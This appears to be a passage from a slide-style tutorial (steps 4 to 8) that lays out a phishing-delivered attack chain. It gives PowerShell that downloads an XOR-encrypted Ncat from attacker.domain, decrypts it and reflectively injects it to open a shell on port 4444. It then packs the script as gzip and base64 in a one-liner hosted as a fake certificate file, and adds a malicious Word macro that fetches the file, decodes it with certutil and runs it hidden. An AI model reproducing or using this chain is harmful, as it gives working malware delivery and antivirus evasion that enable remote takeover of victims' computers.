 Take the altered Invoke-ReflectivePEInjection:
Step 4
https://gist.github.com/anonymous/67ae047664e9407b053874e7e1732349
Add the following code to the end (replacing the green-lettered parts so that
they point to your server) :
#Drop the XORed Ncat from step 3 and the XOR key from Step 2 to Temp
(new-object Net.WebClient).DownloadFile('http://attacker.domain:8080/xored_ncat' ,
$env:temp+"/ciphertext")
(new-object Net.WebClient).DownloadFile('http://attacker.domain:8080/xor_key' ,
$env:temp+"/key")
$ciphertext = [System.IO.File]::ReadAllBytes($env:temp+"/ciphertext")
$key = [System.IO.File]::ReadAllBytes($env:temp+"/key")
$len = if ($ciphertext.Count -lt $key.Count) {$ciphertext.Count} else {
$key.Count}
$xord_byte_array = New-Object Byte[] $len
#XOR between the XORed Ncat and the XOR key
for($i=0; $i -lt $len ; $i++) {
$xord_byte_array[$i] = $ciphertext[$i] -bxor $key[$i] }
#The deciphered Ncat is stored on Temp
[System.IO.File]::WriteAllBytes($env:temp+"/deciphered", $xord_byte_array)
$deciphered = Get-Content $env:temp/deciphered
$PEBytes = [System.Convert]::FromBase64String($deciphered)
#De-obfuscated Ncat is reflectively loaded into memory
Invoke-PEInjectionInMemory -PEBytes $PEBytes -ExeArgs “nc -nlvp 4444 -e cmd“
Invoke-ReflectivePEInjection + Extra code
(have link to xored_ncat and XOR key)
Step 5
http://www.txtwizard.
net/compression
Gzip
compression
embed the gzip
compressed in
a oneliner
Step 6
$s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String('insert_gzip_compressed_InvokeReflecti
vePEInjection'));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).Read
ToEnd()
PS1
Step 7
https://www.utilities-online.info/base64
Base64-encode
The oneliner
CRT file (ps1_b64.crt) hosted on the
attacker server
Step 8
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://attacker.domain/ps1_b64.crt", False
xHttp.Send
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encoded_ps1.crt", 2 '//overwrite
End With
Shell ("cmd /c certutil -decode encoded_ps1.crt decoded.ps1 &
c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep
bypass -W Hidden .\decoded.ps1")
End Sub
A malicious macro (Microsoft document) send it to the victim,
will download the CRT file and then saved it in stream format ,
this final will be decode it and executed ncat.exe
Where the attacker will be in listening mode:
nc –nlvp 4444